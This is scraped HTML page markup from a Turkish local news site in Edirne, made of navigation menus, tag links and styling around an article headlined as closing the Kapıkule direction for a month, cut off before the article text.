                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

        <div class="alt-cat">

            <ul>

                
                                    <li><a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/politika/">Politika</a>
                    </li>
                            </ul>
        </div>
        <style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/gundem/emekli-ogretmenlerden-ziyaret-23059/" rel="prev" title="Emekli öğretmenlerden ziyaret"
                   image="https://edirneyenigun.com/wp-content/uploads/2024/05/otomatik-taslak-10-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                <a
                                    href="https://edirneyenigun.com/gundem/">Gündem</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/">Kapıkule istikameti 1 ay kapalı</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
